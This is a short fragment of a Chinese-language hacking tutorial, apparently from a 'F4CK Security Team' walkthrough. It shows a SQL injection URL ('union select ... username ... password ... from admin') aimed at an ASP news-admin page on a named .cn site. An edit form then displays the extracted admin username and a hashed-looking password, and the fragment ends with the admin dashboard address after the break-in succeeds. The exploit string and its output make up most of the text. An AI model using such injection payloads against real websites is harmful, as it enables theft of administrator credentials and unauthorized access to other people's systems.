 地址(D) 企业 http://uture.cn/admin/News_modi.asp?ID=371%20union%20select%201,username,3,4,password,6,7,8,9,10%20from%20admin
修改信息信息
*信息标题： admin
*信息类别： 首页广告
*首页图片 ed693854f34470d2
*广告链接 10
*广告排序 9 (数字越小则排到前面)
*登入时间 6
提交
F4CK
Security Team
图 1-2-7
这样就搞出来了，如图 1-2-8：
地址(D) 企业 http://ture.cn/admin/adminDefault.asp